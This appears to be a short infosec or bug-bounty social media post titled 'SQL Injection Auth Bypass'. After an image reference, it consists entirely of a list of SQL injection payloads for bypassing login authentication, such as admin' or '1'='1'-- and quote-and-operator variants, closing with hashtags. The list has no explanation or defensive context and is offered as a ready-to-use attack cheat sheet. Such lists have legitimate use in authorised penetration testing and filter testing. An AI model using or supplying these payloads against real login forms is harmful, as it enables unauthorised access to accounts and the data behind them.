 SQL Injection Auth Bypass : infosec
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
'=' 'or'
' or ''='
/1#\
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
admin' or '1'='1'/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
admin" --
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
#bugbounty #infosec #cybersec #0xsojal